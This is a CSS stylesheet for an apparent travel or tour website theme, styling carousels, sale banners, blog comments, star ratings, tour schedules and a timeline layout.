.travelers .traveler-list .slick-prev,
.travelers .traveler-list .slick-next {
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  border: 2px solid #fff;
  border-radius: 50%;
  background-color: transparent;
  opacity: 0.5;
  transition: all 0.5s ease;
}
.travelers .traveler-list .slick-prev:before,
.travelers .traveler-list .slick-next:before {
  font-family: FontAwesome;
  font-size: 24px;
  line-height: 46px;
  color: #fff;
  opacity: 1;
}
.travelers .traveler-list .slick-prev:hover,
.travelers .traveler-list .slick-next:hover {
  opacity: 1;
}
.travelers .traveler-list .slick-prev {
  left: -50px;
}
.travelers .traveler-list .slick-prev:before {
  content: '\f104';
}
.travelers .traveler-list .slick-next {
  right: -50px;
}
.travelers .traveler-list .slick-next:before {
  content: '\f105';
}
.travelers .traveler-list .slick-dots {
  position: absolute;
  bottom: -30px;
}
.travelers .traveler-list .slick-dots li button {
  border: 1px solid #f0f0f0;
  border-radius: 50%;
  width: 16px;
  height: 16px;
  margin: 0 0 10px 0;
  display: block;
}
.travelers .traveler-list .slick-dots li button:before {
  width: 16px;
  height: 16px;
  font-size: 8px;
  line-height: 18px;
  color: #f0f0f0;
  opacity: 1;
}
.travelers .traveler-list .slick-dots li button:hover {
  border: 1px solid #ffdd00;
}
.travelers .traveler-list .slick-dots li button:hover:before {
  color: #ffdd00;
}
.travelers .traveler-list .slick-dots li.slick-active button {
  border: 1px solid #ffdd00;
}
.travelers .traveler-list .slick-dots li.slick-active button:before {
  color: #ffdd00;
}
.traveler {
  margin: 0 15px;
  text-align: center;
  background-color: #fff;
  z-index: 5;
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.1);
}
.traveler .cover-image {
  position: relative;
  width: 100%;
  height: 120px;
  overflow: hidden;
}
.traveler .cover-image img {
  position: absolute;
  top: 0;
  left: 0;
}
.traveler .wrapper-content {
  padding: 0 30px 30px 30px;
}
.traveler .wrapper-content .avatar {
  border-radius: 50%;
  width: 32%;
  overflow: hidden;
  border: 5px solid #fff;
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.1);
  position: relative;
  display: inline-block;
  top: -50px;
  margin-bottom: -50px;
}
.traveler .wrapper-content .avatar img {
  width: 100%;
  border-radius: 50%;
}
.traveler .wrapper-content .name {
  text-transform: capitalize;
  color: #ffdd00;
  margin-bottom: 0;
  letter-spacing: 1px;
}
.traveler .wrapper-content .address {
  text-transform: capitalize;
  margin-bottom: 0;
  color: #555e69;
}
.traveler .wrapper-content .description {
  margin: 15px 0 0 0;
  color: #555e69;
}
.news .news-list {
  margin-right: 40px;
  margin-bottom: 0;
}
.news .news-list .slick-dots {
  position: absolute;
  bottom: 0;
  width: auto;
  padding: 0;
  right: -35px;
  top: 50%;
  margin-top: -20px;
}
.news .news-list .slick-dots li {
  display: block;
  margin: 0 0 5px 0;
}
.news .news-list .slick-dots li button {
  border: 1px solid #f0f0f0;
  border-radius: 50%;
  width: 16px;
  height: 16px;
  margin: 0 0 10px 0;
  display: block;
}
.news .news-list .slick-dots li button:before {
  width: 16px;
  height: 16px;
  font-size: 8px;
  line-height: 18px;
  color: #f0f0f0;
  opacity: 1;
}
.news .news-list .slick-dots li button:hover {
  border: 1px solid #ffdd00;
}
.news .news-list .slick-dots li button:hover:before {
  color: #ffdd00;
}
.news .news-list .slick-dots li.slick-active button {
  border: 1px solid #ffdd00;
}
.news .news-list .slick-dots li.slick-active button:before {
  color: #ffdd00;
}
/*----------  Banner sale 1  ----------*/
.banner-sale-1 {
  position: relative;
  background-repeat: repeat;
  background-attachment: fixed;
  background-position: center;
  background-size: cover;
  -webkit-background-size: cover;
  width: 100%;
  background-color: #202b3d;
  color: #fff;
  display: table;
}
.banner-sale-1 .banner-left {
  display: table-cell;
  vertical-align: middle;
  width: 40%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.85);
}
.banner-sale-1 .banner-right {
  display: table-cell;
  vertical-align: middle;
}
.banner-sale-1 .title-box {
  color: rgba(255, 221, 0, 0.8);
  width: 100%;
  background-repeat: repeat;
  background-attachment: fixed;
  background-position: center;
  background-size: cover;
}
.banner-sale-1 .title-box .title-overlay {
  mix-blend-mode: lighten;
  overflow: hidden;
  background-color: rgba(255, 255, 255, 0.85);
  text-transform: uppercase;
  margin: 0;
  font-weight: 900;
  color: #000;
  padding-left: 10%;
  padding-right: 10%;
}

.banner-sale-1 .title-box .title-1 {
  font-size: 95px;
}
.banner-sale-1 .title-box .title-2 {
  font-size: 80px;
}
.banner-sale-1 .title-box .title-3 {
  font-size: 45px;
  padding-top: 8px;
}
/*----------  Banner sale 2  ----------*/
.banner-sale-2 {
  /*background-image: url("../../images/background/bg-section-banner-2.jpg");*/
  height: 500px;
  position: relative;
  background-attachment: fixed;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  -webkit-background-size: cover;
  width: 100%;
  background-color: #BFD2D9;
  color: #fff;
  display: table;
}
.banner-sale-2 .banner-building {
  position: absolute;
  /*background-image: url("../../images/background/bg-section-banner-3.png");*/
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  background-size: cover;
  -webkit-background-size: cover;
  background-repeat: repeat;
  background-position: center;
  background-repeat: no-repeat;
  background-attachment: fixed;
  z-index: 1;
}
.banner-sale-2 .banner-left {
  display: table-cell;
  vertical-align: middle;
  width: 40%;
  height: 100%;
}
.banner-sale-2 .banner-right {
  background-color: rgba(0, 0, 0, 0.8);
  display: table-cell;
  vertical-align: middle;
  position: relative;
  z-index: 2;
}
.banner-sale-2 .title-box {
  width: 100%;
  padding: 0 10%;
}
.banner-sale-2 .title-box .title-1 {
  font-size: 100px;
  text-transform: uppercase;
  margin: 0;
  font-weight: 900;
  letter-spacing: 2px;
}
.banner-sale-2 .text-3,
.banner-sale-2 .text-5,
.banner-sale-2 .text-7 {
  position: relative;
}
/*----------  Banner sale 3  ----------*/
.banner-sale-3 {
  /*background-image: url("../../images/background/about-us-1.jpg");*/
  position: relative;
  background-repeat: repeat;
  background-position: center;
  background-size: cover;
  -webkit-background-size: cover;
  background-attachment: fixed;
  width: 100%;
  color: #fff;
}
.banner-sale-3 .text-salebox {
  width: 100%;
  height: 500px;
}
.banner-sale-3 .text-salebox .text-left {
  vertical-align: middle;
}
.banner-sale-3 .text-salebox .text-right {
  padding-left: 50px;
  vertical-align: middle;
}
.banner-sale-3 .text-salebox .text-right .title {
  border-bottom: 0;
}
.banner-sale-3.new-style {
  z-index: 1;
  overflow: hidden;
  background-position: center top;
  background-attachment: fixed;
}
.banner-sale-3.new-style .clouds_one,
.banner-sale-3.new-style .clouds_two {
  z-index: 3;
}
.banner-sale-3.new-style .text-salebox .text-left {
  z-index: 2;
}
.banner-sale-3.new-style .text-salebox .text-right {
  position: relative;
  z-index: 4;
}
.clouds_one {
  /*background: url("../../images/homepage/cloud.png") no-repeat center;*/
  background-repeat: repeat-x;
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 300%;
  animation: cloud_left_to_right 150s linear infinite;
  -webkit-animation: cloud_left_to_right 150s linear infinite;
  -moz-animation: cloud_left_to_right 150s linear infinite;
  -o-animation: cloud_left_to_right 150s linear infinite;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
}
.clouds_two {
  /*background: url("../../images/homepage/cloud.png") no-repeat center;*/
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 300%;
  animation: cloud_right_to_left 250s linear infinite;
  -webkit-animation: cloud_right_to_left 250s linear infinite;
  -moz-animation: cloud_right_to_left 250s linear infinite;
  -o-animation: cloud_right_to_left 250s linear infinite;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
}
.mozilla11 .banner-sale-1 .title-box .title-overlay,
.mozilla10 .banner-sale-1 .title-box .title-overlay,
.mozilla09 .banner-sale-1 .title-box .title-overlay {
  color: rgba(255, 211, 0, 0.5);
}
.text-salebox {
  display: table;
  width: 520px;
  margin: 0 auto;
}
.text-salebox .text-left {
  display: table-cell;
  vertical-align: top;
}
.text-salebox .text-left .sale-box .number {
  font-size: 90px;
  color: #ffdd00;
  font-weight: 900;
  margin: 0;
  line-height: 1;
  display: inline-block;
}
.text-salebox .text-left .sale-box .sup-1 {
  color: #ffdd00;
  font-weight: 900;
  font-size: 40px;
  position: absolute;
  top: 10px;
  left: 100%;
  display: block;
  line-height: 1;
}
.text-salebox .text-left .sale-box .sup-2 {
  font-weight: 900;
  font-size: 36px;
  text-transform: uppercase;
  position: absolute;
  bottom: 8px;
  left: 100%;
  display: block;
  line-height: 1;
}
.text-salebox .text-left .sale-box .text-sale {
  font-size: 72px;
  color: #fff;
  font-weight: 900;
  margin: 0;
  line-height: 55px;
  text-transform: uppercase;
}
.text-salebox .text-left .sale-box .sale-box-top {
  display: inline-block;
  position: relative;
}
.text-salebox .text-right {
  display: table-cell;
  vertical-align: top;
  text-align: left;
  padding-left: 20px;
  padding-top: 13px;
}
.text-salebox .text-right .title {
  font-size: 20px;
  text-transform: capitalize;
  margin: 0;
  padding: 0 0 5px 0;
  display: inline-block;
  line-height: 24px;
  border-bottom: 1px solid #fff;
}
.text-salebox .text-right .text {
  margin: 0;
}
.text-salebox .text-right .group-button {
  margin-top: 20px;
}
.text-salebox .text-right .group-button .btn {
  width: auto;
  text-transform: capitalize;
  padding-left: 20px;
  padding-right: 20px;
}
.text-salebox .text-right .group-button .btn.btn-transparent {
  color: #fff;
  border: 1px solid #fff;
}
.text-salebox .text-right .group-button .btn.btn-transparent:hover {
  border: 1px solid #3c3c3c;
}
.a-fact {
  background-color: #fafafa;
}
.a-fact-wrapper .text {
  margin-bottom: 15px;
}
.a-fact-wrapper .btn {
  margin-top: 25px;
}
.a-fact-list ul {
  margin-bottom: 0;
}
.a-fact-list ul li {
  padding: 5px 0;
}
.a-fact-list ul li .text {
  margin-bottom: 0;
  padding-left: 20px;
  position: relative;
}
.a-fact-list ul li .text:after {
  position: absolute;
  font-family: 'FontAwesome';
  content: '\f111';
  top: 0;
  left: 0;
  color: #c6c6c6;
  font-size: 8px;
}
.a-fact-image-wrapper {
  min-width: 670px;
  min-height: 300px;
  width: 100%;
  position: relative;
}
.a-fact-image-wrapper .a-fact-image {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
}
.a-fact-image-wrapper .a-fact-image .icons {
  position: absolute;
  color: #3c3c3c;
  border: 2px solid #3c3c3c;
  width: 40px;
  height: 40px;
  line-height: 36px;
  padding: 0;
  background-color: transparent;
  border-radius: 50%;
  text-align: center;
  font-size: 16px;
  z-index: 10;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.a-fact-image-wrapper .a-fact-image .icons:after {
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  content: '';
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  top: 0;
  left: 0;
  padding: 0;
  z-index: -1;
  box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1);
  opacity: 0;
  transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
}
.a-fact-image-wrapper .a-fact-image .icons.icons-1 {
  left: 10%;
  bottom: 40%;
}
.a-fact-image-wrapper .a-fact-image .icons.icons-2 {
  left: 30%;
  bottom: 70%;
}
.a-fact-image-wrapper .a-fact-image .icons.icons-3 {
  right: 25%;
  top: 15%;
}
.a-fact-image-wrapper .a-fact-image .icons.icons-4 {
  right: 25%;
  bottom: 10%;
}
.a-fact-image-wrapper .a-fact-image .icons:hover {
  background: #ffdd00;
  color: #fff;
  border: 2px solid #ffdd00;
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.a-fact-image-wrapper .a-fact-image .icons:hover:after {
  -webkit-animation: sonarEffect-2 1.2s ease-out 75ms infinite;
  -moz-animation: sonarEffect-2 1.2s ease-out 75ms infinite;
  animation: sonarEffect-2 1.2s ease-out 75ms infinite;
}
.a-fact-image-wrapper .a-fact-image img {
  width: 100%;
  opacity: 0.3;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.a-fact-image-wrapper .a-fact-image .icons:hover + img {
  opacity: 1;
}
.contact {
  position: relative;
  background-repeat: no-repeat;
  background-position: bottom;
  background-size: cover;
  -webkit-background-size: cover;
}
.contact .contact-wrapper-images {
  position: absolute;
  left: 9%;
  bottom: 0;
}
.contact .contact-form .form-input {
  background-color: rgba(255, 255, 255, 0.2);
  margin-bottom: 10px;
  padding-left: 20px;
}
.contact .contact-form textarea {
  height: 100px;
  overflow: auto;
  max-width: 100%;
}
.contact .contact-form .contact-submit {
  margin-top: 30px;
}
.contact .contact-form ::-webkit-input-placeholder {
  color: rgba(0, 0, 0, 0.3);
}
.contact .contact-form :-moz-placeholder {
  color: rgba(0, 0, 0, 0.3);
}
.contact .contact-form ::-moz-placeholder {
  color: rgba(0, 0, 0, 0.3);
}
.contact .contact-form :-ms-input-placeholder {
  color: rgba(0, 0, 0, 0.3);
}
.contact-box {
  background-color: #ffdd00;
  padding: 40px 35px;
  text-align: center;
  padding-top: 55px;
}
.contact-box .title {
  font-size: 27px;
  font-weight: bold;
  margin: 0 0 10px 0;
  text-transform: uppercase;
  color: #3c3c3c;
}
.contact-box > .text {
  font-style: italic;
  margin: 0 0 35px 0;
  line-height: 20px;
}
/*----------- blog detail ----------*/
.blog-comment .comment-list li.parent ul.children li.parent .comment-item{
  padding: 0px 20px 50px 0;
}
.comment-form .form-input {
  background-color: rgba(255, 255, 255, 0.2);
  margin-bottom: 10px;
  padding-left: 20px;
}
.comment-form textarea {
  height: 100px;
  overflow: auto;
  max-width: 100%;
}
.comment-form ::-webkit-input-placeholder {
  color: rgba(0, 0, 0, 0.3);
}
.comment-form :-moz-placeholder {
  color: rgba(0, 0, 0, 0.3);
}
.comment-form ::-moz-placeholder {
  color: rgba(0, 0, 0, 0.3);
}
.comment-form :-ms-input-placeholder {
  color: rgba(0, 0, 0, 0.3);
}
.margin-bottom70 {
  margin-bottom: 70px;
}
.margin-bottom {
  margin-bottom: 100px;
}
.margin-top{
  margin-top: 100px;
}
.btn.btn-crystal {
  float: right;
  text-align: right;
  color: #77858e;
  font-style: italic;
  font-size: 0.857em;
  text-transform: capitalize;
  font-weight: 400;
  width: inherit;
  line-height: 24px;
  border: 0;
}
.btn.btn-crystal i {
  margin-right: 7px;
}
.caption {
  margin-top: 15px;
  font-size: 14px;
  font-style: italic;
  text-align: center;
}
.item-blog-detail .blog-text .blog-content {
  background-color: transparent;
  box-shadow: none !important;
  padding-bottom: 0px;
}
.item-blog-detail .blog-text .blog-content .date {
  text-align: left;
}
.item-blog-detail .blog-text .blog-content .blog-descritption .text {
  margin-bottom: 30px;
}
.item-blog-detail .blog-text .blog-content .blog-descritption .a-fact-list .text {
  margin-bottom: 0;
}
.item-blog-detail .blog-text .blog-content .blog-descritption .caption {
  margin-bottom: 30px;
}
.item-blog-detail .blog-text .blog-content .blog-descritption .blockquote {
  border-left: 3px solid #81878f;
  padding-left: 30px;
  margin: 50px 30px;
}
.item-blog-detail .blog-text .blog-content .blog-descritption .blockquote .blockquote-title {
  font-size: 22px;
  color: #6e747c;
  font-style: italic;
  font-weight: bold;
  margin-bottom: 10px;
}
.item-blog-detail .blog-text .blog-content .blog-descritption .blockquote .blockquote-des {
  font-style: italic;
}
.item-blog-detail .blog-text .blog-content .blog-descritption .video-thumbnail {
  margin-top: 50px;
}
.item-blog-detail .blog-text .blog-content .blog-descritption .video-thumbnail .video-embed {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  border: none;
  z-index: 10;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.item-blog-detail .blog-text .blog-content .blog-descritption .video-thumbnail .show-video {
  opacity: 1 !important;
  visibility: visible !important;
}
.item-blog-detail .blog-text .blog-content .blog-descritption .blog-detail-list {
  margin-bottom: 0px;
}
.item-blog-detail .blog-text .blog-content .blog-descritption .group-list .blog-detail-list li {
  position: relative;
  padding-left: 18px;
}
.item-blog-detail .blog-text .blog-content .blog-descritption .group-list .blog-detail-list li:after {
  position: absolute;
  font-family: 'FontAwesome';
  content: '\f111';
  left: 0;
  top: 0;
  color: #c6c6c6;
  font-size: 8px;
}
.blog-detail-tag {
  display: table;
}
.blog-detail-tag .content-widget {
  display: inherit;
}
.blog-detail-tag .content-tag {
  padding-right: 30px;
  display: table-cell;
}
.blog-detail-tag .tag-item {
  color: #989898;
  border: 1px solid #efefef;
  margin-right: 15px;
  padding: 2px 15px;
  border-radius: 25px;
}
.blog-author {
  border-bottom: 2px solid #f7f7f7;
  padding: 0px 25px 25px 25px;
}
.blog-author-content .media-left .media-image img {
  width: 100px;
  height: 100px;
  border-radius: 50%;
}
.blog-author-content .media-right .author {
  color: #3c3c3c;
  font-size: 19px;
  font-weight: bold;
}
.blog-author-content .media-right .author a {
  color: inherit;
}
.blog-author .blog-author-content .media-right .position {
  font-weight: 500;
  color: #7e7e7e;
  font-size: 12px;
  margin-bottom: 5px;
}
.blog-author .blog-author-content .media-right .des {
  margin-bottom: 0;
}
.sideline:after {
  content: '';
  width: 46px;
  height: 3px;
  background-color: #ffdd00;
  display: inline-block;
  margin-left: 10px;
}
.blog-comment-title {
  margin-bottom: 40px;
  font-size: 24px;
  font-weight: bold;
  text-transform: uppercase;
}
.blog-comment .comment-count {
  margin-bottom: 70px;
}
.blog-comment .comment-list {
  margin-bottom: 70px;
}
.blog-comment .comment-list .parent {
  margin-top: 0;
}
.blog-comment .comment-list li.parent:last-child > .comment-item {
  border-bottom: 0px;
  margin-bottom: 0px;
}
.blog-comment .comment-list .comment-item:not(:last-child) {
  padding: 0px 20px 20px 0;
  margin-bottom: 50px;
  border-bottom: 2px solid #f7f7f7;
}
.blog-comment .comment-list .comment-list-children li .comment-item {
  padding: 0px 20px 20px 0;
  margin-bottom: 50px;
  border-bottom: 2px solid #f7f7f7;
}
.blog-comment .comment-list .comment-list-children {
  margin-left: 70px;
}
.blog-comment .comment-list .comment-list-children .media {
  margin-top: 0px;
}
.blog-comment .comment-list .media-left .media-image img {
  width: 70px;
  height: 70px;
  border-radius: 50px;
}
.blog-comment .comment-list .media-right .pull-left .author {
  color: #3c3c3c;
  font-size: 15px;
  font-weight: 500;
  margin-bottom: 5px;
}
.blog-comment .comment-list .media-right .pull-right.time {
  font-style: italic;
  color: #77858e;
  font-size: 0.857em;
}
.blog-comment .comment-list .media-right .pull-right.time i {
  margin-right: 7px;
}
.blog-comment .comment-list .media-right .btn.btn-crystal:hover {
  color: #ffdd00;
  background-color: transparent;
  border: 0;
}
.blog-comment .btn.btn-crystal {
  padding-right: 3px;
  padding-bottom: 0;
}
.comment-respond .comment-form .form-input {
  background-color: rgba(255, 255, 255, 0.2);
  margin-bottom: 10px;
  padding-left: 20px;
  background-color: #fafafa;
}
.comment-respond .comment-form #submit {
  margin-top: 20px;
}
.form-group {
  margin-bottom: 30px;
}
.stars-rating {
  line-height: 24px;
  margin-bottom: 0;
}
.stars-rating a.star-1,
.stars-rating a.star-2,
.stars-rating a.star-3,
.stars-rating a.star-4,
.stars-rating a.star-5 {
  width: 2em;
  margin-right: 1em;
  text-indent: -999px;
  display: inline-block;
  border-right: 1px solid #EEE;
  position: relative;
}
.stars-rating a.star-1:before,
.stars-rating a.star-2:before,
.stars-rating a.star-3:before,
.stars-rating a.star-4:before,
.stars-rating a.star-5:before {
  content: "\f006";
  top: 0;
  position: absolute;
  left: 0;
  font-family: FontAwesome;
  color: #ffdd00;
  float: left;
  overflow: hidden;
  text-indent: 0;
}
.stars-rating a.star-1.active:before,
.stars-rating a.star-1:hover:before {
  content: "\f005";
}
.stars-rating a.star-2 {
  width: 3em;
}
.stars-rating a.star-2:before {
  content: "\f006\f006";
}
.stars-rating a.star-2.active:before,
.stars-rating a.star-2:hover:before {
  content: "\f005\f005";
}
.stars-rating a.star-3 {
  width: 4em;
}
.stars-rating a.star-3:before {
  content: "\f006\f006\f006";
}
.stars-rating a.star-3.active:before,
.stars-rating a.star-3:hover:before {
  content: "\f005\f005\f005";
}
.stars-rating a.star-4 {
  width: 5em;
}
.stars-rating a.star-4:before {
  content: "\f006\f006\f006\f006";
}
.stars-rating a.star-4.active:before,
.stars-rating a.star-4:hover:before {
  content: "\f005\f005\f005\f005";
}
.stars-rating a.star-5 {
  width: 6em;
  border-right: 0;
  margin-right: 0;
}
.stars-rating a.star-5:before {
  content: "\f006\f006\f006\f006\f006";
}
.stars-rating a.star-5.active:before,
.stars-rating a.star-5:hover:before {
  content: "\f005\f005\f005\f005\f005";
}
/*----------  Tour View  ----------*/
.tour-view-main .tours-layout,
.hotel-view-main .tours-layout {
  float: right;
  width: 75px;
  margin-bottom: 15px;
  position: relative;
  top: -10px;
}
.tour-view-main .tours-layout:hover,
.hotel-view-main .tours-layout:hover {
  box-shadow: none;
}
.tour-view-main .tours-layout .content-wrapper .list-info,
.hotel-view-main .tours-layout .content-wrapper .list-info {
  border: 0;
}
.tour-view-main .tours-layout .content-wrapper .list-info > li .link,
.hotel-view-main .tours-layout .content-wrapper .list-info > li .link {
  padding: 5px 0;
  background-color: #ffdd00;
  border-radius: 20px;
}
.tour-view-main .tours-layout .content-wrapper .list-info li .link:hover,
.hotel-view-main .tours-layout .content-wrapper .list-info li .link:hover {
  background-color: #ffdd00;
  top: 0;
  right: 0;
}
.tour-view-main .tours-layout .content-wrapper .list-info > li .link:hover i,
.hotel-view-main .tours-layout .content-wrapper .list-info > li .link:hover i,
.tour-view-main .tours-layout .content-wrapper .list-info > li .link i,
.hotel-view-main .tours-layout .content-wrapper .list-info > li .link i {
  color: #fff;
}
.schedule-block {
  display: table;
  width: 100%;
}
.schedule-block .element {
  display: table-cell;
  vertical-align: middle;
  width: 20%;
  background-color: #ffdd00;
  border-right: 1px solid #FFF;
  text-align: center;
  padding: 6px 0;
  font-weight: 500;
}
.schedule-block .element:last-child {
  border-right: 0px;
}
.schedule-block .element .schedule-title {
  margin-bottom: 0px;
  text-transform: uppercase;
}
.sale-off {
  text-transform: uppercase;
  color: #ffdd00;
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 30px;
  text-align: center;
}
/* Journey Block */
.wrapper-journey {
  margin: 0 -15px;
}
.wrapper-journey .slick-dots {
  position: static;
}
.wrapper-journey .slick-dots li button {
  border: 1px solid #f0f0f0;
  border-radius: 50%;
  width: 16px;
  height: 16px;
  margin: 0 0 10px 0;
  display: block;
}
.wrapper-journey .slick-dots li button:before {
  width: 16px;
  height: 16px;
  font-size: 8px;
  line-height: 18px;
  color: #f0f0f0;
  opacity: 1;
}
.wrapper-journey .slick-dots li button:hover {
  border: 1px solid #fd0;
}
.wrapper-journey .slick-dots li button:hover:before {
  color: #fd0;
}
.wrapper-journey .slick-dots li.slick-active button {
  border: 1px solid #fd0;
}
.wrapper-journey .slick-dots li.slick-active button:before {
  color: #fd0;
}
.wrapper-journey .slick-list {
  padding: 10px 0;
}
.wrapper-journey .slick-prev,
.wrapper-journey .slick-next {
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  border: 2px solid #b3b3b3;
  border-radius: 50%;
  background-color: transparent;
  opacity: 0.5;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.wrapper-journey .slick-prev:hover,
.wrapper-journey .slick-next:hover {
  opacity: 1;
}
.wrapper-journey .slick-prev:before {
  font-family: FontAwesome;
  opacity: 1;
  content: '\f104';
}
.wrapper-journey .slick-next:before {
  font-family: FontAwesome;
  opacity: 1;
  content: '\f105';
}
.wrapper-journey .slick-prev:before,
.wrapper-journey .slick-next:before {
  color: #b3b3b3;
  font-size: 24px;
  line-height: 30px;
}
.wrapper-journey .feature-item {
  width: 14%;
  display: inline-block;
}
@keyframes hover {
  50% {
    -moz-transform: translateY(-3px);
    -webkit-transform: translateY(-3px);
    -o-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px);
  }
  100% {
    -moz-transform: translateY(-6px);
    -webkit-transform: translateY(-6px);
    -o-transform: translateY(-6px);
    -ms-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@keyframes hover-shadow {
  0% {
    -moz-transform: translateY(6px);
    -webkit-transform: translateY(6px);
    -o-transform: translateY(6px);
    -ms-transform: translateY(6px);
    transform: translateY(6px);
    opacity: .4;
  }
  50% {
    -moz-transform: translateY(3px);
    -webkit-transform: translateY(3px);
    -o-transform: translateY(3px);
    -ms-transform: translateY(3px);
    transform: translateY(3px);
    opacity: 1;
  }
  100% {
    -moz-transform: translateY(6px);
    -webkit-transform: translateY(6px);
    -o-transform: translateY(6px);
    -ms-transform: translateY(6px);
    transform: translateY(6px);
    opacity: .4;
  }
}
.feature-item {
  vertical-align: middle;
  border: 1px solid #cfcfcf;
  text-align: center;
  padding: 9.5px 0;
  margin: 0 15px;
  transition-duration: 0.3s;
  transition-property: transform;
  -webkit-tap-highlight-color: transparent;
  transform: translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
  -moz-box-shadow: 0 0 1px transparent;
  box-shadow: 0 0 1px transparent;
}
.feature-item:last-child {
  margin-right: 0px;
}
.feature-item:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: '';
  top: 100%;
  left: 5%;
  height: 10px;
  width: 90%;
  opacity: 0;
  background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%);
  transition-duration: 0.3s;
  transition-property: transform opacity;
}
.feature-item:hover {
  cursor: pointer;
  transform: translateY(-6px);
}
.feature-item:hover:before {
  opacity: .4;
  transform: translateY(6px);
}
.feature-item .icon-journey {
  font-size: 26px;
}
.feature-item .text {
  font-size: 16px;
  margin-bottom: 0px;
}
/* Timeline Block*/
.title-style-3 {
  font-size: 18px;
  padding-left: 20px;
  position: relative;
  margin: 0 0 20px 0;
}
.title-style-3:before {
  content: "";
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background-color: #6e747c;
  position: absolute;
  left: 0px;
  top: 5px;
}
.overview-block {
  padding-top: 60px;
}
.timeline {
  position: relative;
  padding-top: 10px;
}
.timeline:before {
  content: '';
  position: absolute;
  top: 10px;
  left: 35px;
  height: 100%;
  width: 2px;
  background: #d7d7d7;
  z-index: -99;
}
.timeline-title {
  line-height: 30px;
}
.timeline-title span {
  background-color: #ffdd00;
  padding: 7px 15px 6px;
}
.timeline-point {
  position: absolute;
  left: -39px;
  top: 50%;
  width: 20px;
  height: 20px;
  background-color: #FFF;
  border: 3px solid #FFF;
  margin-top: -8px;
}
.timeline-point:before {
  content: "";
  height: 2px;
  width: 80px;
  position: absolute;
  background-color: #d7d7d7;
  left: 16px;
  top: 5px;
  z-index: -9999;
}
.timeline-point i {
  position: absolute;
  top: -1px;
  left: 1px;
  font-size: 15px;
  color: #d7d7d7;
}
.timeline-block {
  position: relative;
}
.timeline-block:last-child .wrapper-timeline-content:after {
  height: 50vh;
}
.timeline-block:last-child .timeline-content {
  margin-bottom: 0px;
}
.timeline-content {
  margin-left: 65px;
  margin-top: 30px;
  margin-bottom: 50px;
  position: relative;
}
.wrapper-timeline-content {
  position: relative;
  display: table;
}
.wrapper-timeline-content:before {
  content: "";
  height: 2px;
  width: 80px;
  position: absolute;
  background-color: #d7d7d7;
  left: -3px;
  top: 50%;
  z-index: -9999;
}
.wrapper-timeline-content:after {
  content: "\f10c";
  position: absolute;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #d7d7d7;
  border: 3px solid #FFF;
  font-size: 15px;
  background-color: #FFF;
  left: -23px;
  top: 46%;
  border-radius: 50%;
}
.timeline-custom-col {
  width: 48%;
  margin-left: 2%;
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
  float: left;
}
.timeline-custom-col.full {
  width: 98%;
}
.timeline-custom-col:before {
  content: "";
  height: 2px;
  width: 0;
  position: absolute;
  background-color: #d7d7d7;
  left: -40px;
  top: 50%;
  z-index: -9999;
}
.timeline-custom-col.image-col:before {
  width: 15%;
}
.timeline-location-block {
  padding: 30px 30px 20px 69px;
  position: relative;
  background-color: #fafafa;
  min-height: 250px;
  border-right: 2px solid #FFF;
}
.timeline-location-block .location-name {
  font-size: 16px;
  text-transform: capitalize;
  font-weight: bold;
  position: relative;
}
.timeline-location-block .location-name .icon-marker {
  position: absolute;
  left: -40px;
  top: -5px;
  border: 1px solid;
  border-radius: 50%;
  padding: 1%;
  width: 32px;
  height: 32px;
}
.timeline-location-block .location-name .icon-marker:before {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
}
.timeline-location-block .description {
  margin-bottom: 0px;
}
.timeline-image-block {
  border-left: 2px solid #FFF;
  overflow: hidden;
  cursor: pointer;
  height: 250px;
}
.timeline-image-block img {
  width: 100%;
  height: 100%;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
}
.timeline-image-block:hover img {
  transform: scale(1.23);
}
.wrapper-btn {
  display: inline-block;
  width: 100%;
  text-align: center;
}
/* Gallery Block */
